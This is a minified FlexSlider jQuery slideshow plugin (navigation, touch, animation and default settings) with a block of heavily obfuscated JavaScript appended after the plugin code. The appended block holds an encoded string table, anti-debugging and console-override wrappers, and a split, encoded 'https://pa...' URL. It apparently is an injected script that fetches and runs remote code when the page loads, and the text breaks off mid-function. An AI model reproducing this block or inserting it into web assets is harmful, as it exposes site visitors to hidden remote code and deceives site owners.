'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a",
"click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(k/=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/r+2:1),a.setProps(f+k,"setTouch"))}function g(){j.removeEventListener("touchmove",
b,!1);if(a.animatingTo===a.currentSlide&&!q&&null!==k){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r/2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}j.removeEventListener("touchend",g,!1);f=k=e=d=null}var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&n&&a.animatingTo===
a.last?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),
a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
!g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,l)||p)&&a.is(":visible")){if(t&&j)if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!l&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,
zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:t&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
!t?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
a.last?a.limit:f;switch(g){case "setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return n?b:a.count*b;case "jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%",
"float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=
0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),
setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),
d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-
d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),
f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():
a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",
keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),
j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case "play":l.play();break;case "pause":l.pause();break;case "next":l.flexAnimate(l.getTarget("next"),!0);break;case "prev":case "previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return 